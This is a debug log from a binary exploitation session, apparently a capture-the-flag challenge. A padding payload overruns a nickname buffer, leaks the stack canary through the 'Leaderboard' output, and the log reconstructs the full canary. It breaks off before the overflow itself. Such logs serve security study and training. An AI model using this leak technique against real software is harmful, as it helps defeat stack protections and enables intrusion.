 [*] 发送泄露 payload (长度: 24)...
[DEBUG] Sent 0x19 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] 泄露 payload 已发送。等待 Leaderboard...
[*] 接收输出以泄露金丝雀...
[DEBUG] Received 0xa2 bytes:
    00000000  0a 4c 65 61  64 65 72 62  6f 61 72 64  0a 30 31 20  │·Lea│derb│oard│·01 │
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  0a 37 ef 06  fe 37 22 ab  │AAAA│AAAA│·7··│·7"·│
    00000030  90 11 88 ef  fd 7f 20 2e  2e 2e 20 30  73 0a 0a 59  │····│·· .│.. 0│s··Y│
    00000040  6f 75 72 20  6e 61 6d 65  20 69 73 20  74 6f 6f 20  │our │name│ is │too │
    00000050  6c 6f 6e 67  2c 20 77 68  69 63 68 20  77 69 6c 6c  │long│, wh│ich │will│
    00000060  20 62 72 65  61 6b 20 6f  75 72 20 61  77 61 72 64  │ bre│ak o│ur a│ward│
    00000070  20 63 65 72  65 6d 6f 6e  79 21 0a 4a  75 73 74 20  │ cer│emon│y!·J│ust │
    00000080  67 69 76 65  20 75 73 20  61 6e 6f 74  68 65 72 20  │give│ us │anot│her │
    00000090  73 68 6f 72  74 65 72 20  6e 69 63 6b  6e 61 6d 65  │shor│ter │nick│name│
    000000a0  3a 20                                               │: │
    000000a2
[DEBUG] 接收到 Leaderboard 标记。准备接收泄露行...
[DEBUG] 接收到填充行: b'01 AAAAAAAAAAAAAAAAAAAAAAAA\n'
[*] 接收到的金丝雀行: b'7\xef\x06\xfe7"\xab\x90\x11\x88\xef\xfd\x7f ... 0s\n'
[+] 成功提取金丝雀 (重构前 7 字节) : b'7\xef\x06\xfe7"\xab'
[+] 重构完整的金丝雀: b'\x007\xef\x06\xfe7"\xab'
[*] 等待下一轮输入提示符...